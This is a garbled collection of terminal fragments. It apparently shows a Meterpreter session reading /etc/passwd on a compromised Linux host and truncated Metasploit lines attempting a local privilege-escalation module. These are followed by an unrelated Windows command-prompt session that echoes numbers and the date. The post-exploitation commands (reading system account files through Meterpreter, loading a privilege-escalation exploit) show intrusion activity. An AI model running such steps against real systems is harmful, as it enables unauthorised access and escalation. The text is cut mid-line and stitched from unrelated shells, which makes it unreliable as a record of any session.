 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
sudouser:x:1000:1000::/home/sudouser:/bin/bash
meterpreter >
yes The WordPress username to authenticate with
no HTTP server virtual host
) > use exploit/linux/local/desktop_privilege_escalation
) > options
ocal/desktop_privilege_escalation):
uired Description
ession to run this module on.
) > run
ed to validate: SESSION.
) > exploit
Command Prompt
Microsoft Windows [Version 10.0.18362.720]
(c) 2019 Microsoft Corporation. All rights reserved.
U:\>echo 1770039 1847428
1770039 1847428
U:\>echo date
date
U:\>date
The current date is: Thu 04/16/2020
Enter the new date: (mm-dd-yy)
U:\>